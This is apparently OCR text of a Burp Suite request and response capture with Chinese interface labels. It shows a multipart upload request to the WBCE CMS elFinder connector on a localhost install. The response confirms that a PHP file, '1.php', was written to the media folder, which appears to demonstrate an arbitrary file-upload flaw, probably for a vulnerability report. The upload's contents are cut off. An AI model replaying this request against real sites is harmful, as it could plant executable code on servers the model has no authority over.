 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /WBCE_CMS-main/wbce/modules/elfinder/ef/php/connector.wbce.php
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: "*/*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------340539244915883460882057160364
8 Content-Length: 744
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/WBCE_CMS-main/wbce/admin/media/
12 Cookie: phpsessid-8960-sid=0qci6pktrsmspsun93tu1om3sc; WBCELastConnectJS
=1667666909; stElem___stickySidebarElement=
%5Bid%3A0%5D%5Bvalue%3AnoClass%5D%23%5Bid%3A1%5D%5Bvalue%3AnoClass%5D%23
%5Bid%3A2%5D%5Bvalue%3AnoClass%5D%23%5Bid%3A3%5D%5Bvalue%3AnoClass%5D%23
%5Bid%3A4%5D%5Bvalue%3AnoClass%5D%23%5Bid%3A5%5D%5Bvalue%3AnoClass%5D%23
%5Bid%3A6%5D%5Bvalue%3AnoClass%5D%23
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------340539244915883460882057160364
18 Content-Disposition: form-data; name="reqid"
19
20 18448b36171ab
21 -----------------------------340539244915883460882057160364
22 Content-Disposition: form-data; name="cmd"
23
24 upload
25 -----------------------------340539244915883460882057160364
26 Content-Disposition: form-data; name="target"
搜索(Search)... 没有匹配
完成
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
mod_log_rotate/1.02
4 X-Powered-By: PHP/8.0.2
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: phpsessid-8960-sid=0qci6pktrsmspsun93tu1om3sc; path=/;
HttpOnly
9 Content-Length: 1340
10 Connection: close
11 Content-Type: application/json; charset=utf-8
12
13 {
"added":[
{
"isowner":false,
"ts":1667667048,
"mime":"text\/x-php",
"read":1,
"write":1,
"size":"30",
"hash":"l1_MS5waHA",
"name":"1.php",
"phash":"l1_Lw",
"url":"http:\/\/127.0.0.1\/WBCE_CMS-main\/wbce\/media\/1.php"
}
],
"removed":[
],
"changed":[
{
"isowner":false,
"ts":1667667048,
"mime":"directory",
"read":1,
"write":1,
搜索(Search)... 没有匹配
1,779字节 | 159毫秒
INSPECTOR